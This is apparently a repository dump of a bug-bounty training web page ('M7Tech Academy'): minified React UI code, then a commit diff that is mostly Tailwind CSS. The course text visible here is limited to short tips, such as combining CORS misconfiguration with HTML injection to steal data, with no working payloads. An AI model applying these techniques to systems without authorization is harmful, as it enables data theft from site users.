admin"}),s("li",{children:"Combine CORS + HTMLi: inject img that steals data via CORS misconfig"}),s("li",{children:"Record video with Burp Collaborator, but keep it minimal"})]})]}),m("div",{className:"bg-[#FACC15] rounded-2xl p-6 text-[#0F0F0F]",children:[s("h4",{className:"font-black mb-2",children:"M7Tech Mantra"}),s("p",{className:"text-sm font-semibold leading-relaxed",children:"Map before you payload. Context before you copy-paste. A hunter who understands the parser earns more than one who spams payloads. Build your lab, then hunt."}),s("div",{className:"mt-4 text-xs font-bold opacity-70",children:"— M7TECH ACADEMY • 2026"})]})]})]})]}),m("div",{className:"w-full bg-[#1A1A1A] border border-[#2A2A2A]/50 rounded-2xl p-4 flex flex-col items-center justify-center min-h-[120px] text-center",children:[s("span",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest mb-2 font-semibold",children:"Advertisement"}),s("div",{className:"w-full h-[60px] rounded-xl bg-[#0F0F0F] border border-dashed border-[#2A2A2A] flex items-center justify-center",children:s("span",{className:"text-xs text-[#A1A1AA]/60 font-mono",children:"AD SLOT • M7Tech Network • 728x90"})})]})]}),s("footer",{className:"bg-[#1A1A1A] border-t border-[#2A2A2A]/60 mt-auto py-8",children:m("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 flex flex-col sm:flex-row items-center justify-between gap-4 text-center sm:text-left",children:[m("div",{className:"flex items-center gap-2",children:[s("div",{className:"w-6 h-6 rounded-md bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xs",children:"M7"}),s("span",{className:"text-sm font-bold text-white",children:"M7TECH"}),s("span",{className:"text-xs text-[#A1A1AA]",children:"© 2026. All rights reserved."})]}),m("div",{className:"flex items-center gap-6 text-xs text-[#A1A1AA]",children:[s("a",{href:"#",onClick:(v)=>{v.preventDefault(),p("overview")},className:"hover:text-[#FACC15] transition-colors",children:"Home"}),s("a",{href:"#",onClick:(v)=>{v.preventDefault(),p("overview")},className:"hover:text-[#FACC15] transition-colors",children:"Back to Main Site"}),s("span",{className:"text-[10px] font-mono bg-[#0F0F0F] border border-[#2A2A2A] rounded px-2 py-1",children:"v2.0 • M7Tech Academy"})]})]})})]})]})}Qc.createRoot(document.getElementById("root")).render(s(Bc.default.StrictMode,{children:s(ni,{})}));
</script>
  <script>(function(){function m(a){var h=a.getAttribute("href");if(!h)return;try{var u=new URL(h,document.baseURI);if(((u.protocol==="http:"||u.protocol==="https:")&&u.host!==location.host)||u.protocol==="mailto:"||u.protocol==="tel:"||u.protocol==="sms:"){a.target="_blank";a.rel="noopener noreferrer";}}catch(e){}}function s(){document.querySelectorAll("a[href]").forEach(m);}if(document.readyState!=="loading"){s();}else{document.addEventListener("DOMContentLoaded",s);}document.addEventListener("click",function(e){var a=e.target&&e.target.closest&&e.target.closest("a[href]");if(a){m(a);}},true);})();</script>
  <script type="application/json" data-clippy-inline-media-manifest="1">{"version":1,"slots":[]}</script>
</body>
</html>


==== commit 92dfd106: "named it" ====
--- a/bugbounty.html
+++ b/bugbounty.html
@@ -4,111 +4,64 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <title>React Artifact</title>
-  <style>*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-bottom-10{bottom:-2.5rem}.-left-10{left:-2.5rem}.-right-2{right:-.5rem}.-right-20{right:-5rem}.-top-1{top:-.25rem}.-top-20{top:-5rem}.right-2{right:.5rem}.right-3{right:.75rem}.top-2{top:.5rem}.top-3{top:.75rem}.z-10{z-index:10}.z-40{z-index:40}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-auto{margin-left:auto}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-auto{margin-top:auto}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-12{height:3rem}.h-2{height:.5rem}.h-20{height:5rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[60px\]{height:60px}.min-h-\[100px\]{min-height:100px}.min-h-\[120px\]{min-height:120px}.min-h-\[160px\]{min-height:160px}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-2{width:.5rem}.w-6{width:1.5rem}.w-60{width:15rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-80{width:20rem}.w-full{width:100%}.min-w-0{min-width:0}.max-w-3xl{max-width:48rem}.max-w-7xl{max-width:80rem}.max-w-\[140px\]{max-width:140px}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-pointer{cursor:pointer}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem*var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-x-clip{overflow-x:clip}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#2A2A2A\]{--tw-border-opacity:1;border-color:rgb(42 42 42/var(--tw-border-opacity,1))}.border-\[\#2A2A2A\]\/50{border-color:rgba(42,42,42,.5)}.border-\[\#2A2A2A\]\/60{border-color:rgba(42,42,42,.6)}.border-\[\#FACC15\]{--tw-border-opacity:1;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-\[\#FACC15\]\/20{border-color:rgba(250,204,21,.2)}.border-\[\#FACC15\]\/30{border-color:rgba(250,204,21,.3)}.border-green-500\/30{border-color:rgba(34,197,94,.3)}.border-red-500\/30{border-color:rgba(239,68,68,.3)}.bg-\[\#0F0F0F\]{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.bg-\[\#0F0F0F\]\/95{background-color:hsla(0,0%,6%,.95)}.bg-\[\#1A1A1A\]{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-\[\#1A1A1A\]\/90{background-color:rgba(26,26,26,.9)}.bg-\[\#2A2A2A\]{--tw-bg-opacity:1;background-color:rgb(42 42 42/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]\/10{background-color:rgba(250,204,21,.1)}.bg-\[\#FACC15\]\/20{background-color:rgba(250,204,21,.2)}.bg-\[\#FACC15\]\/5{background-color:rgba(250,204,21,.05)}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(74 222 128/var(--tw-bg-opacity,1))}.bg-green-500\/20{background-color:rgba(34,197,94,.2)}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.bg-red-500\/20{background-color:rgba(239,68,68,.2)}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-\[\#1A1A1A\]{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#0F0F0F\]{--tw-gradient-to:#0f0f0f var(--tw-gradient-to-position)}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pl-4{padding-left:1rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.text-center{text-align:center}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[9px\]{font-size:9px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[1\.1\]{line-height:1.1}.leading-relaxed{line-height:1.625}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#0F0F0F\]{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.text-\[\#2A2A2A\]{--tw-text-opacity:1;color:rgb(42 42 42/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]\/60{color:hsla(240,5%,65%,.6)}.text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-\[\#FACC15\]\/20{color:rgba(250,204,21,.2)}.text-green-400{--tw-text-opacity:1;color:rgb(74 222 128/var(--tw-text-opacity,1))}.text-red-300{--tw-text-opacity:1;color:rgb(252 165 165/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-70{opacity:.7}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-2xl,.shadow-inner{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-\[\#FACC15\]\/20{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.blur-3xl{--tw-blur:blur(64px)}.blur-3xl,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}#root,body,html{min-height:100%}body{margin:0;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,sans-serif}[role=button]:not([aria-disabled=true]),button:not(:disabled),label[for],select:not(:disabled),summary{cursor:pointer}.selection\:bg-\[\#FACC15\] ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\] ::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\] ::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\] ::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:bg-\[\#FACC15\]::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\]::selection{--tw-bg-opacity:1;background-color:rgb(250 204 